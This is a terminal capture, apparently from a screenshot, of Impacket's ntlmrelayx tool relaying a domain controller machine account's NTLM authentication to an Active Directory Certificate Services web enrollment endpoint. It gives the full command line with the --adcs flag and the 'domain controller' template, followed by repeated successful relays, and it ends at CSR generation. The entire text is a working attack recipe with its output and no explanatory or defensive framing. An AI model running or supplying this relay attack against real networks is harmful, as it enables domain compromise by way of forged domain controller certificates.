 ~/Desktop/impacket-ntlmrelayx-adcs-attack/examples python3 ntlmrelayx.py -t http://10.211.55.4/certsrv/certfnsh.asp -smb2
support --adcs --template 'domain controller'
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from XIE/AD02$@10.211.55.5 controlled, attacking target http://10.211.55.4
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://10.211.55.4 as XIE/AD02$ SUCCEED
[*] SMBD-Thread-4: Connection from XIE/AD02$@10.211.55.5 controlled, attacking target http://10.211.55.4
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://10.211.55.4 as XIE/AD02$ SUCCEED
[*] SMBD-Thread-4: Connection from XIE/AD02$@10.211.55.5 controlled, attacking target http://10.211.55.4
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://10.211.55.4 as XIE/AD02$ SUCCEED
[*] SMBD-Thread-4: Connection from XIE/AD02$@10.211.55.5 controlled, attacking target http://10.211.55.4
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://10.211.55.4 as XIE/AD02$ SUCCEED
[*] SMBD-Thread-4: Connection from XIE/AD02$@10.211.55.5 controlled, attacking target http://10.211.55.4
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://10.211.55.4 as XIE/AD02$ SUCCEED
[*] Generating CSR...